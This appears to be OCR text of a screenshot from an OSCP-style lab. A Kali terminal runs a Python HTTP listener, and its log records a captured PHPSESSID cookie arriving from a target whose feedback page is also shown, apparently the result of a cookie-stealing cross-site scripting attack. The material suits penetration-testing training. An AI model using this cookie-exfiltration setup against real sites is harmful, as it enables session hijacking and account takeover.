 oscp [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
22:58
File Actions Edit View Help
(kali㉿kali)-[~]
$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.0.233 - - [16/Jul/2025 22:58:13] code 404, message File not found
192.168.0.233 - - [16/Jul/2025 22:58:13] "GET /c?x=PHPSESSID=2b76b02925d77f0fbe2031a0349e4111 H
TTP/1.1" 404 -
^X@sg
130%
Home
Signout
FEEDBACK/REPORT A PROBLEM
✔ Thank you for your valuable feedback
About us
Admin Login
Developers
Feedback